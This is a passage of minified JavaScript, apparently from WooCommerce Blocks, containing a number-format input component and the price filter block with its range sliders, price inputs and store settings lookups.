r=e.createTextRange();return r.move("character",t),r.select(),!0}return e.selectionStart||0===e.selectionStart?(e.focus(),e.setSelectionRange(t,t),!0):(e.focus(),!1)}}function O(e,t,r){return Math.min(Math.max(e,t),r)}function x(e){return Math.max(e.selectionStart,e.selectionEnd)}var _={thousandSeparator:f.oneOfType([f.string,f.oneOf([!0])]),decimalSeparator:f.string,allowedDecimalSeparators:f.arrayOf(f.string),thousandsGroupStyle:f.oneOf(["thousand","lakh","wan"]),decimalScale:f.number,fixedDecimalScale:f.bool,displayType:f.oneOf(["input","text"]),prefix:f.string,suffix:f.string,format:f.oneOfType([f.string,f.func]),removeFormatting:f.func,mask:f.oneOfType([f.string,f.arrayOf(f.string)]),value:f.oneOfType([f.number,f.string]),defaultValue:f.oneOfType([f.number,f.string]),isNumericString:f.bool,customInput:f.elementType,allowNegative:f.bool,allowEmptyFormatting:f.bool,allowLeadingZeros:f.bool,onValueChange:f.func,onKeyDown:f.func,onMouseUp:f.func,onChange:f.func,onFocus:f.func,onBlur:f.func,type:f.oneOf(["text","tel","password"]),isAllowed:f.func,renderText:f.func,getInputRef:f.oneOfType([f.func,f.shape({current:f.any})])},w={displayType:"input",decimalSeparator:".",thousandsGroupStyle:"thousand",fixedDecimalScale:!1,prefix:"",suffix:"",allowNegative:!0,allowEmptyFormatting:!1,allowLeadingZeros:!1,isNumericString:!1,type:"text",onValueChange:d,onChange:d,onKeyDown:d,onMouseUp:d,onFocus:d,onBlur:d,isAllowed:function(){return!0}},j=function(e){function t(e){var r,n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),r=!(n=c(t).call(this,e))||"object"!=typeof n&&"function"!=typeof n?s(this):n;var o=e.defaultValue;r.validateProps();var a=r.formatValueProp(o);return r.state={value:a,numAsString:r.removeFormatting(a)},r.selectionBeforeInput={selectionStart:0,selectionEnd:0},r.onChange=r.onChange.bind(s(r)),r.onKeyDown=r.onKeyDown.bind(s(r)),r.onMouseUp=r.onMouseUp.bind(s(r)),r.onFocus=r.onFocus.bind(s(r)),r.onBlur=r.onBlur.bind(s(r)),r}var r,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&u(e,t)}(t,e),r=t,(n=[{key:"componentDidUpdate",value:function(e){this.updateValueIfRequired(e)}},{key:"componentWillUnmount",value:function(){clearTimeout(this.focusTimeout)}},{key:"updateValueIfRequired",value:function(e){var t=this.props,r=this.state,n=this.focusedElm,o=r.value,a=r.numAsString,i=void 0===a?"":a;if(e!==t){this.validateProps();var c=this.formatNumString(i),u=b(t.value)?c:this.formatValueProp(),s=this.removeFormatting(u),l=parseFloat(s),p=parseFloat(i);(isNaN(l)&&isNaN(p)||l===p)&&c===o&&(null!==n||u===o)||this.updateValue({formattedValue:u,numAsString:s,input:n})}}},{key:"getFloatString",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=this.props.decimalScale,r=this.getSeparators(),n=r.decimalSeparator,o=this.getNumberRegex(!0),a="-"===e[0];a&&(e=e.replace("-","")),n&&0===t&&(e=e.split(n)[0]);var i=(e=(e.match(o)||[]).join("").replace(n,".")).indexOf(".");return-1!==i&&(e="".concat(e.substring(0,i),".").concat(e.substring(i+1,e.length).replace(new RegExp(g(n),"g"),""))),a&&(e="-"+e),e}},{key:"getNumberRegex",value:function(e,t){var r=this.props,n=r.format,o=r.decimalScale,a=this.getSeparators().decimalSeparator;return new RegExp("\\d"+(!a||0===o||t||n?"":"|"+g(a)),e?"g":void 0)}},{key:"getSeparators",value:function(){var e=this.props.decimalSeparator,t=this.props,r=t.thousandSeparator,n=t.allowedDecimalSeparators;return!0===r&&(r=","),n||(n=[e,"."]),{decimalSeparator:e,thousandSeparator:r,allowedDecimalSeparators:n}}},{key:"getMaskAtIndex",value:function(e){var t=this.props.mask,r=void 0===t?" ":t;return"string"==typeof r?r:r[e]||" "}},{key:"getValueObject",value:function(e,t){var r=parseFloat(t);return{formattedValue:e,value:t,floatValue:isNaN(r)?void 0:r}}},{key:"validateProps",value:function(){var e=this.props.mask,t=this.getSeparators(),r=t.decimalSeparator,n=t.thousandSeparator;if(r===n)throw new Error("\n          Decimal separator can't be same as thousand separator.\n          thousandSeparator: ".concat(n,' (thousandSeparator = {true} is same as thousandSeparator = ",")\n          decimalSeparator: ').concat(r," (default value for decimalSeparator is .)\n       "));if(e&&("string"===e?e:e.toString()).match(/\d/g))throw new Error("\n          Mask ".concat(e," should not contain numeric character;\n        "))}},{key:"setPatchedCaretPosition",value:function(e,t,r){y(e,t),setTimeout((function(){e.value===r&&y(e,t)}),0)}},{key:"correctCaretPosition",value:function(e,t,r){var n=this.props,o=n.prefix,a=n.suffix,i=n.format;if(""===e)return 0;if(t=O(t,0,e.length),!i){var c="-"===e[0];return O(t,o.length+(c?1:0),e.length-a.length)}if("function"==typeof i)return t;if("#"===i[t]&&m(e[t]))return t;if("#"===i[t-1]&&m(e[t-1]))return t;var u=i.indexOf("#");t=O(t,u,i.lastIndexOf("#")+1);for(var s=i.substring(t,i.length).indexOf("#"),l=t,p=t+(-1===s?0:s);l>u&&("#"!==i[l]||!m(e[l]));)l-=1;return!m(e[p])||"left"===r&&t!==u||t-l<p-t?m(e[l])?l+1:l:p}},{key:"getCaretPosition",value:function(e,t,r){var n,o,a=this.props.format,i=this.state.value,c=this.getNumberRegex(!0),u=(e.match(c)||[]).join(""),s=(t.match(c)||[]).join("");for(n=0,o=0;o<r;o++){var l=e[o]||"",p=t[n]||"";if((l.match(c)||l===p)&&("0"!==l||!p.match(c)||"0"===p||u.length===s.length)){for(;l!==t[n]&&n<t.length;)n++;n++}}return"string"!=typeof a||i||(n=t.length),this.correctCaretPosition(t,n)}},{key:"removePrefixAndSuffix",value:function(e){var t=this.props,r=t.format,n=t.prefix,o=t.suffix;if(!r&&e){var a="-"===e[0];a&&(e=e.substring(1,e.length));var i=(e=n&&0===e.indexOf(n)?e.substring(n.length,e.length):e).lastIndexOf(o);e=o&&-1!==i&&i===e.length-o.length?e.substring(0,i):e,a&&(e="-"+e)}return e}},{key:"removePatternFormatting",value:function(e){for(var t=this.props.format.split("#").filter((function(e){return""!==e})),r=0,n="",o=0,a=t.length;o<=a;o++){var i=t[o]||"",c=o===a?e.length:e.indexOf(i,r);if(-1===c){n=e;break}n+=e.substring(r,c),r=c+i.length}return(n.match(/\d/g)||[]).join("")}},{key:"removeFormatting",value:function(e){var t=this.props,r=t.format,n=t.removeFormatting;return e?(r?e="string"==typeof r?this.removePatternFormatting(e):"function"==typeof n?n(e):(e.match(/\d/g)||[]).join(""):(e=this.removePrefixAndSuffix(e),e=this.getFloatString(e)),e):e}},{key:"formatWithPattern",value:function(e){for(var t=this.props.format,r=0,n=t.split(""),o=0,a=t.length;o<a;o++)"#"===t[o]&&(n[o]=e[r]||this.getMaskAtIndex(r),r+=1);return n.join("")}},{key:"formatAsNumber",value:function(e){var t=this.props,r=t.decimalScale,n=t.fixedDecimalScale,o=t.prefix,a=t.suffix,i=t.allowNegative,c=t.thousandsGroupStyle,u=this.getSeparators(),s=u.thousandSeparator,l=u.decimalSeparator,p=-1!==e.indexOf(".")||r&&n,f=h(e,i),d=f.beforeDecimal,m=f.afterDecimal,b=f.addNegation;return void 0!==r&&(m=v(m,r,n)),s&&(d=function(e,t,r){var n=function(e){switch(e){case"lakh":return/(\d+?)(?=(\d\d)+(\d)(?!\d))(\.\d+)?/g;case"wan":return/(\d)(?=(\d{4})+(?!\d))/g;case"thousand":default:return/(\d)(?=(\d{3})+(?!\d))/g}}(r),o=e.search(/[1-9]/);return o=-1===o?e.length:o,e.substring(0,o)+e.substring(o,e.length).replace(n,"$1"+t)}(d,s,c)),o&&(d=o+d),a&&(m+=a),b&&(d="-"+d),d+(p&&l||"")+m}},{key:"formatNumString",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=this.props,r=t.format,n=t.allowEmptyFormatting,o=e;return""!==e||n?"-"!==e||r?"string"==typeof r?this.formatWithPattern(o):"function"==typeof r?r(o):this.formatAsNumber(o):"-":""}},{key:"formatValueProp",value:function(e){var t=this.props,r=t.format,n=t.decimalScale,o=t.fixedDecimalScale,a=t.allowEmptyFormatting,i=this.props,c=i.value,u=i.isNumericString,s=!(c=b(c)?e:c)&&0!==c;return s&&a&&(c=""),s&&!a?"":("number"==typeof c&&(c=c.toString(),u=!0),"Infinity"===c&&u&&(c=""),u&&!r&&"number"==typeof n&&(c=function(e,t,r){if(-1!==["","-"].indexOf(e))return e;var n=-1!==e.indexOf(".")&&t,o=h(e),a=o.beforeDecimal,i=o.afterDecimal,c=o.hasNagation,u=parseFloat("0.".concat(i||"0")).toFixed(t).split("."),s=a.split("").reverse().reduce((function(e,t,r){return e.length>r?(Number(e[0])+Number(t)).toString()+e.substring(1,e.length):t+e}),u[0]),l=v(u[1]||"",Math.min(t,i.length),r),p=n?".":"";return"".concat(c?"-":"").concat(s).concat(p).concat(l)}(c,n,o)),u?this.formatNumString(c):this.formatInput(c))}},{key:"formatNegation",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=this.props.allowNegative,r=new RegExp("(-)"),n=new RegExp("(-)(.)*(-)"),o=r.test(e),a=n.test(e);return e=e.replace(/-/g,""),o&&!a&&t&&(e="-"+e),e}},{key:"formatInput",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=this.props.format;return t||(e=this.removePrefixAndSuffix(e),e=this.formatNegation(e)),e=this.removeFormatting(e),this.formatNumString(e)}},{key:"isCharacterAFormat",value:function(e,t){var r=this.props,n=r.format,o=r.prefix,a=r.suffix,i=r.decimalScale,c=r.fixedDecimalScale,u=this.getSeparators().decimalSeparator;return"string"==typeof n&&"#"!==n[e]||!(n||!(e<o.length||e>=t.length-a.length||i&&c&&t[e]===u))}},{key:"checkIfFormatGotDeleted",value:function(e,t,r){for(var n=e;n<t;n++)if(this.isCharacterAFormat(n,r))return!0;return!1}},{key:"correctInputValue",value:function(e,t,r){var n=this.props,o=n.format,a=n.allowNegative,i=n.prefix,c=n.suffix,u=n.decimalScale,s=this.getSeparators(),l=s.allowedDecimalSeparators,p=s.decimalSeparator,f=this.state.numAsString||"",d=this.selectionBeforeInput,m=d.selectionStart,b=d.selectionEnd,g=function(e,t){for(var r=0,n=0,o=e.length,a=t.length;e[r]===t[r]&&r<o;)r++;for(;e[o-1-n]===t[a-1-n]&&a-n>r&&o-n>r;)n++;return{start:r,end:o-n}}(t,r),v=g.start,y=g.end;if(!o&&v===y&&-1!==l.indexOf(r[m])){var O=0===u?"":p;return r.substr(0,m)+O+r.substr(m+1,r.length)}var x=o?0:i.length,_=t.length-(o?0:c.length);if(r.length>t.length||!r.length||v===y||0===m&&b===t.length||m===x&&b===_)return r;if(this.checkIfFormatGotDeleted(v,y,t)&&(r=t),!o){var w=this.removeFormatting(r),j=h(w,a),S=j.beforeDecimal,E=j.afterDecimal,k=j.addNegation,P=e<r.indexOf(p)+1;if(w.length<f.length&&P&&""===S&&!parseFloat(E))return k?"-":""}return r}},{key:"updateValue",value:function(e){var t=e.formattedValue,r=e.input,n=e.setCaretPosition,o=void 0===n||n,a=e.numAsString,i=e.caretPos,c=this.props.onValueChange,u=this.state.value;if(r)if(o){if(!i){var s=e.inputValue||r.value,l=x(r);r.value=t,i=this.getCaretPosition(s,t,l)}this.setPatchedCaretPosition(r,i,t)}else r.value=t;void 0===a&&(a=this.removeFormatting(t)),t!==u&&(this.setState({value:t,numAsString:a}),c(this.getValueObject(t,a)))}},{key:"onChange",value:function(e){var t=e.target,r=t.value,n=this.state,o=this.props,a=o.isAllowed,i=n.value||"",c=x(t);r=this.correctInputValue(c,i,r);var u=this.formatInput(r)||"",s=this.removeFormatting(u);a(this.getValueObject(u,s))||(u=i),this.updateValue({formattedValue:u,numAsString:s,inputValue:r,input:t}),o.onChange(e)}},{key:"onBlur",value:function(e){var t=this.props,r=this.state,n=t.format,o=t.onBlur,a=t.allowLeadingZeros,i=r.numAsString,c=r.value;if(this.focusedElm=null,clearTimeout(this.focusTimeout),!n){isNaN(parseFloat(i))&&(i=""),a||(i=function(e){if(!e)return e;var t="-"===e[0];t&&(e=e.substring(1,e.length));var r=e.split("."),n=r[0].replace(/^0+/,"")||"0",o=r[1]||"";return"".concat(t?"-":"").concat(n).concat(o?".".concat(o):"")}(i));var u=this.formatNumString(i);if(u!==c)return this.updateValue({formattedValue:u,numAsString:i,input:e.target,setCaretPosition:!1}),void o(e)}o(e)}},{key:"onKeyDown",value:function(e){var t,r=e.target,n=e.key,o=r.selectionStart,a=r.selectionEnd,i=r.value,c=void 0===i?"":i,u=this.props,s=u.decimalScale,l=u.fixedDecimalScale,p=u.prefix,f=u.suffix,d=u.format,m=u.onKeyDown,b=void 0!==s&&l,g=this.getNumberRegex(!1,b),h=new RegExp("-"),v="string"==typeof d;if(this.selectionBeforeInput={selectionStart:o,selectionEnd:a},"ArrowLeft"===n||"Backspace"===n?t=o-1:"ArrowRight"===n?t=o+1:"Delete"===n&&(t=o),void 0!==t&&o===a){var y=t,O=v?d.indexOf("#"):p.length,x=v?d.lastIndexOf("#")+1:c.length-f.length;if("ArrowLeft"===n||"ArrowRight"===n){var _="ArrowLeft"===n?"left":"right";y=this.correctCaretPosition(c,t,_)}else if("Delete"!==n||g.test(c[t])||h.test(c[t])){if("Backspace"===n&&!g.test(c[t]))if(o<=O+1&&"-"===c[0]&&void 0===d){var w=c.substring(1);this.updateValue({formattedValue:w,caretPos:y,input:r})}else if(!h.test(c[t])){for(;!g.test(c[y-1])&&y>O;)y--;y=this.correctCaretPosition(c,y,"left")}}else for(;!g.test(c[y])&&y<x;)y++;(y!==t||t<O||t>x)&&(e.preventDefault(),this.setPatchedCaretPosition(r,y,c)),e.isUnitTestRun&&this.setPatchedCaretPosition(r,y,c),m(e)}else m(e)}},{key:"onMouseUp",value:function(e){var t=e.target,r=t.selectionStart,n=t.selectionEnd,o=t.value,a=void 0===o?"":o;if(r===n){var i=this.correctCaretPosition(a,r);i!==r&&this.setPatchedCaretPosition(t,i,a)}this.props.onMouseUp(e)}},{key:"onFocus",value:function(e){var t=this;e.persist(),this.focusedElm=e.target,this.focusTimeout=setTimeout((function(){var r=e.target,n=r.selectionStart,o=r.selectionEnd,a=r.value,i=void 0===a?"":a,c=t.correctCaretPosition(i,n);c===n||0===n&&o===i.length||t.setPatchedCaretPosition(r,c,i),t.props.onFocus(e)}),0)}},{key:"render",value:function(){var e,t,r,n=this.props,a=n.type,c=n.displayType,u=n.customInput,s=n.renderText,l=n.getInputRef,p=n.format,f=this.state.value,d=(e=this.props,t=_,r={},Object.keys(e).forEach((function(n){t[n]||(r[n]=e[n])})),r),m=i({inputMode:function(e){return e||!(navigator.platform&&/iPhone|iPod/.test(navigator.platform))}(p)?"numeric":void 0},d,{type:a,value:f,onChange:this.onChange,onKeyDown:this.onKeyDown,onMouseUp:this.onMouseUp,onFocus:this.onFocus,onBlur:this.onBlur});if("text"===c)return s?s(f)||null:o.a.createElement("span",i({},d,{ref:l}),f);if(u){var b=u;return o.a.createElement(b,i({},m,{ref:l}))}return o.a.createElement("input",i({},m,{ref:l}))}}])&&a(r.prototype,n),t}(o.a.Component);j.propTypes=_,j.defaultProps=w,t.a=j},14:function(e,t,r){"use strict";r.d(t,"o",(function(){return a})),r.d(t,"n",(function(){return i})),r.d(t,"m",(function(){return c})),r.d(t,"j",(function(){return s})),r.d(t,"d",(function(){return l})),r.d(t,"g",(function(){return p})),r.d(t,"f",(function(){return f})),r.d(t,"l",(function(){return d})),r.d(t,"k",(function(){return m})),r.d(t,"c",(function(){return b})),r.d(t,"e",(function(){return g})),r.d(t,"h",(function(){return h})),r.d(t,"a",(function(){return v})),r.d(t,"i",(function(){return y})),r.d(t,"b",(function(){return O})),r.d(t,"p",(function(){return x}));var n,o=r(2),a=Object(o.getSetting)("wcBlocksConfig",{buildPhase:1,pluginUrl:"",productCount:0,defaultAvatar:"",restApiRoutes:{},wordCountType:"words"}),i=a.pluginUrl+"images/",c=a.pluginUrl+"build/",u=a.buildPhase,s=null===(n=o.STORE_PAGES.shop)||void 0===n?void 0:n.permalink,l=(o.STORE_PAGES.checkout.id,o.STORE_PAGES.checkout.permalink),p=o.STORE_PAGES.privacy.permalink,f=o.STORE_PAGES.privacy.title,d=o.STORE_PAGES.terms.permalink,m=o.STORE_PAGES.terms.title,b=(o.STORE_PAGES.cart.id,o.STORE_PAGES.cart.permalink),g=o.STORE_PAGES.myaccount.permalink?o.STORE_PAGES.myaccount.permalink:Object(o.getSetting)("wpLoginUrl","/wp-login.php"),h=Object(o.getSetting)("shippingCountries",{}),v=Object(o.getSetting)("allowedCountries",{}),y=Object(o.getSetting)("shippingStates",{}),O=Object(o.getSetting)("allowedStates",{}),x=(r(57),function(){return u>1})},145:function(e,t,r){"use strict";r.d(t,"a",(function(){return u}));var n=r(10),o=r(13),a=r(0),i=r(66),c=r(103),u=function(e){var t=e.namespace,r=e.resourceName,u=e.resourceValues,s=void 0===u?[]:u,l=e.query,p=void 0===l?{}:l,f=e.shouldSelect,d=void 0===f||f;if(!t||!r)throw new Error("The options object must have valid values for the namespace and the resource properties.");var m=Object(a.useRef)({results:[],isLoading:!0}),b=Object(i.a)(p),g=Object(i.a)(s),h=Object(c.a)(),v=Object(o.useSelect)((function(e){if(!d)return null;var o=e(n.COLLECTIONS_STORE_KEY),a=[t,r,b,g],i=o.getCollectionError.apply(o,a);return i&&h(i),{results:o.getCollection.apply(o,a),isLoading:!o.hasFinishedResolution("getCollection",a)}}),[t,r,g,b,d]);return null!==v&&(m.current=v),m.current}},151:function(e,t,r){"use strict";var n=r(0),o=r(10),a=r(13),i=r(14);t.a=function(e){return function(t){var r;return r=Object(n.useRef)(i.o.restApiRoutes||{}),Object(a.useSelect)((function(e,t){if(r.current){var n=e(o.SCHEMA_STORE_KEY),a=n.isResolving,i=n.hasFinishedResolution,c=t.dispatch(o.SCHEMA_STORE_KEY),u=c.receiveRoutes,s=c.startResolution,l=c.finishResolution;Object.keys(r.current).forEach((function(e){var t=r.current[e];a("getRoutes",[e])||i("getRoutes",[e])||(s("getRoutes",[e]),u(t,[e]),l("getRoutes",[e]))}))}}),[]),React.createElement(e,t)}}},152:function(e,t,r){"use strict";r.d(t,"a",(function(){return i}));var n=r(4),o=r(99);function a(e,t){return e===t}function i(e,t,r){var i=r&&r.equalityFn?r.equalityFn:a,c=Object(n.useState)(e),u=c[0],s=c[1],l=Object(o.a)(Object(n.useCallback)((function(e){return s(e)}),[]),t,r),p=l[0],f=l[1],d=l[2],m=Object(n.useRef)(e);return Object(n.useEffect)((function(){i(m.current,e)||(p(e),m.current=e)}),[e,p,i]),[u,f,d]}},157:function(e,t){},17:function(e,t,r){var n=r(85);e.exports=function(e,t){if(null==e)return{};var r,o,a=n(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(o=0;o<i.length;o++)r=i[o],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(a[r]=e[r])}return a},e.exports.default=e.exports,e.exports.__esModule=!0},172:function(e,t,r){"use strict";var n=r(1),o=(r(8),r(3)),a=r.n(o),i=r(40),c=(r(193),function(e){var t=e.className,r=e.disabled,o=e.label,c=void 0===o?Object(n.__)("Go",'woocommerce'):o,u=e.onClick,s=e.screenReaderLabel,l=void 0===s?Object(n.__)("Apply filter",'woocommerce'):s;return React.createElement("button",{type:"submit",className:a()("wc-block-filter-submit-button","wc-block-components-filter-submit-button",t),disabled:r,onClick:u},React.createElement(i.a,{label:c,screenReaderLabel:l}))});c.defaultProps={disabled:!1},t.a=c},193:function(e,t){},2:function(e,t){e.exports=window.wc.wcSettings},23:function(e,t){function r(t){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?(e.exports=r=function(e){return typeof e},e.exports.default=e.exports,e.exports.__esModule=!0):(e.exports=r=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.default=e.exports,e.exports.__esModule=!0),r(t)}e.exports=r,e.exports.default=e.exports,e.exports.__esModule=!0},259:function(e,t,r){e.exports=r(308)},260:function(e,t,r){"use strict";r.d(t,"a",(function(){return O}));var n=r(5),o=r.n(n),a=r(60),i=r.n(a),c=r(23),u=r.n(c),s=r(6),l=r.n(s),p=r(0),f=r(152),d=r(7),m=r(66),b=r(117),g=r(145),h=r(70);function v(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function y(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?v(Object(r),!0).forEach((function(t){o()(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):v(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var O=function(e){var t=e.queryAttribute,r=e.queryPrices,n=e.queryState,o=Object(h.a)();o="".concat(o,"-collection-data");var a=Object(b.a)(o),c=l()(a,1)[0],s=Object(b.b)("calculate_attribute_counts",[],o),v=l()(s,2),O=v[0],x=v[1],_=Object(b.b)("calculate_price_range",null,o),w=l()(_,2),j=w[0],S=w[1],E=Object(m.a)(t||{}),k=Object(m.a)(r);Object(p.useEffect)((function(){"object"===u()(E)&&Object.keys(E).length&&(O.find((function(e){return e.taxonomy===E.taxonomy}))||x([].concat(i()(O),[E])))}),[E,O,x]),Object(p.useEffect)((function(){j!==k&&void 0!==k&&S(k)}),[k,S,j]);var P=Object(p.useState)(!1),R=l()(P,2),N=R[0],T=R[1],C=Object(f.a)(N,200),F=l()(C,1)[0];N||T(!0);var M=Object(p.useMemo)((function(){return function(e){var t=e;return e.calculate_attribute_counts&&(t.calculate_attribute_counts=Object(d.sortBy)(e.calculate_attribute_counts.map((function(e){return{taxonomy:e.taxonomy,query_type:e.queryType}})),["taxonomy","query_type"])),t}(c)}),[c]);return Object(g.a)({namespace:"/wc/store",resourceName:"products/collection-data",query:y(y({},n),{},{page:void 0,per_page:void 0,orderby:void 0,order:void 0},M),shouldSelect:F})}},261:function(e,t){},27:function(e,t){e.exports=window.wp.isShallowEqual},3:function(e,t,r){var n;!function(){"use strict";var r={}.hasOwnProperty;function o(){for(var e=[],t=0;t<arguments.length;t++){var n=arguments[t];if(n){var a=typeof n;if("string"===a||"number"===a)e.push(n);else if(Array.isArray(n)){if(n.length){var i=o.apply(null,n);i&&e.push(i)}}else if("object"===a)if(n.toString===Object.prototype.toString)for(var c in n)r.call(n,c)&&n[c]&&e.push(c);else e.push(n.toString())}}return e.join(" ")}e.exports?(o.default=o,e.exports=o):void 0===(n=function(){return o}.apply(t,[]))||(e.exports=n)}()},308:function(e,t,r){"use strict";r.r(t);var n=r(151),o=r(121),a=r(6),i=r.n(a),c=r(122),u=r(117),s=r(260),l=r(0),p=r(1),f=(r(8),r(3)),d=r.n(f),m=r(64),b=r(78),g=(r(261),function(e,t,r){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:1,o=arguments.length>4&&void 0!==arguments[4]&&arguments[4],a=parseInt(e[0],10),i=parseInt(e[1],10);return Number.isFinite(a)||(a=t||0),Number.isFinite(i)||(i=r||n),Number.isFinite(t)&&t>a&&(a=t),Number.isFinite(r)&&r<=a&&(a=r-n),Number.isFinite(t)&&t>=i&&(i=t+n),Number.isFinite(r)&&r<i&&(i=r),!o&&a>=i&&(a=i-n),o&&i<=a&&(i=a+n),[a,i]}),h=r(172),v=function(e){var t=e.minPrice,r=e.maxPrice,n=e.minConstraint,o=e.maxConstraint,a=e.onChange,c=void 0===a?function(){}:a,u=e.step,s=e.currency,f=e.showInputFields,v=void 0===f||f,y=e.showFilterButton,O=void 0!==y&&y,x=e.isLoading,_=void 0!==x&&x,w=e.onSubmit,j=void 0===w?function(){}:w,S=Object(l.useRef)(),E=Object(l.useRef)(),k=u||10*Math.pow(10,s.minorUnit),P=Object(l.useState)(t),R=i()(P,2),N=R[0],T=R[1],C=Object(l.useState)(r),F=i()(C,2),M=F[0],A=F[1];Object(l.useEffect)((function(){T(t)}),[t]),Object(l.useEffect)((function(){A(r)}),[r]);var D=Object(l.useMemo)((function(){return isFinite(n)&&isFinite(o)}),[n,o]),I=Object(l.useMemo)((function(){return isFinite(t)&&isFinite(r)&&D?{"--low":Math.round((t-n)/(o-n)*100)-.5+"%","--high":Math.round((r-n)/(o-n)*100)+.5+"%"}:{"--low":"0%","--high":"100%"}}),[t,r,n,o,D]),V=Object(l.useCallback)((function(e){if(!_&&D){var t=e.target.getBoundingClientRect(),r=e.clientX-t.left,n=S.current.offsetWidth,a=S.current.value,i=E.current.offsetWidth,c=E.current.value,u=n*(a/o),s=i*(c/o);Math.abs(r-u)>Math.abs(r-s)?(S.current.style.zIndex=20,E.current.style.zIndex=21):(S.current.style.zIndex=21,E.current.style.zIndex=20)}}),[_,o,D]),B=Object(l.useCallback)((function(e){var a=e.target.classList.contains("wc-block-price-filter__range-input--min"),i=e.target.value,u=a?[Math.round(i/k)*k,r]:[t,Math.round(i/k)*k],s=g(u,n,o,k,a);c([parseInt(s[0],10),parseInt(s[1],10)])}),[c,t,r,n,o,k]),U=Object(l.useCallback)((function(e){if(!(e.relatedTarget&&e.relatedTarget.classList&&e.relatedTarget.classList.contains("wc-block-price-filter__amount"))){var t=e.target.classList.contains("wc-block-price-filter__amount--min"),r=g([N,M],null,null,k,t);c([parseInt(r[0],10),parseInt(r[1],10)])}}),[c,k,N,M]),L=d()("wc-block-price-filter","wc-block-components-price-slider",v&&"wc-block-price-filter--has-input-fields",v&&"wc-block-components-price-slider--has-input-fields",O&&"wc-block-price-filter--has-filter-button",O&&"wc-block-components-price-slider--has-filter-button",_&&"is-loading",!D&&"is-disabled"),q=Object(b.b)(S.current)?S.current.ownerDocument.activeElement:void 0,G=q&&q===S.current?k:1,K=q&&q===E.current?k:1;return React.createElement("div",{className:L},React.createElement("div",{className:"wc-block-price-filter__range-input-wrapper wc-block-components-price-slider__range-input-wrapper",onMouseMove:V,onFocus:V},D&&React.createElement("div",{"aria-hidden":v},React.createElement("div",{className:"wc-block-price-filter__range-input-progress wc-block-components-price-slider__range-input-progress",style:I}),React.createElement("input",{type:"range",className:"wc-block-price-filter__range-input wc-block-price-filter__range-input--min wc-block-components-price-slider__range-input wc-block-components-price-slider__range-input--min","aria-label":Object(p.__)("Filter products by minimum price",'woocommerce'),value:Number.isFinite(t)?t:n,onChange:B,step:G,min:n,max:o,ref:S,disabled:_,tabIndex:v?"-1":"0"}),React.createElement("input",{type:"range",className:"wc-block-price-filter__range-input wc-block-price-filter__range-input--max wc-block-components-price-slider__range-input wc-block-components-price-slider__range-input--max","aria-label":Object(p.__)("Filter products by maximum price",'woocommerce'),value:Number.isFinite(r)?r:o,onChange:B,step:K,min:n,max:o,ref:E,disabled:_,tabIndex:v?"-1":"0"}))),React.createElement("div",{className:"wc-block-price-filter__controls wc-block-components-price-slider__controls"},v&&React.createElement(React.Fragment,null,React.createElement(m.a,{currency:s,displayType:"input",className:"wc-block-price-filter__amount wc-block-price-filter__amount--min wc-block-form-text-input wc-block-components-price-slider__amount wc-block-components-price-slider__amount--min","aria-label":Object(p.__)("Filter products by minimum price",'woocommerce'),onValueChange:function(e){e!==N&&T(e)},onBlur:U,disabled:_||!D,value:N}),React.createElement(m.a,{currency:s,displayType:"input",className:"wc-block-price-filter__amount wc-block-price-filter__amount--max wc-block-form-text-input wc-block-components-price-slider__amount wc-block-components-price-slider__amount--max","aria-label":Object(p.__)("Filter products by maximum price",'woocommerce'),onValueChange:function(e){e!==M&&A(e)},onBlur:U,disabled:_||!D,value:M})),!v&&!_&&Number.isFinite(t)&&Number.isFinite(r)&&React.createElement("div",{className:"wc-block-price-filter__range-text wc-block-components-price-slider__range-text"},Object(p.__)("Price",'woocommerce'),":  ",React.createElement(m.a,{currency:s,value:t})," – ",React.createElement(m.a,{currency:s,value:r})),O&&React.createElement(h.a,{className:"wc-block-price-filter__button wc-block-components-price-slider__button",disabled:_||!D,onClick:j,screenReaderLabel:Object(p.__)("Apply price filter",'woocommerce')})))},y=r(99),O=r(51),x=function(e,t,r){var n,o=10*Math.pow(10,t);"ROUND_UP"===r?n=isNaN(e)?null:Math.ceil(parseFloat(e,10)/o)*o:"ROUND_DOWN"===r&&(n=isNaN(e)?null:Math.floor(parseFloat(e,10)/o)*o);var a=Object(c.a)(n,Number.isFinite);return Number.isFinite(n)?n:a};Object(o.a)({selector:".wp-block-woocommerce-price-filter",Block:Object(n.a)((function(e){var t=e.attributes,r=e.isEditor,n=void 0!==r&&r,o=Object(u.b)("min_price",null),a=i()(o,2),p=a[0],f=a[1],d=Object(u.b)("max_price",null),m=i()(d,2),b=m[0],g=m[1],h=Object(u.a)(),_=i()(h,1)[0],w=Object(s.a)({queryPrices:!0,queryState:_}),j=w.results,S=w.isLoading,E=Object(l.useState)(),k=i()(E,2),P=k[0],R=k[1],N=Object(l.useState)(),T=i()(N,2),C=T[0],F=T[1],M=Object(O.getCurrencyFromPriceResponse)(j.price_range),A=function(e){var t=e.maxPrice,r=e.minorUnit;return{minConstraint:x(e.minPrice,r,"ROUND_DOWN"),maxConstraint:x(t,r,"ROUND_UP")}}({minPrice:j.price_range?j.price_range.min_price:void 0,maxPrice:j.price_range?j.price_range.max_price:void 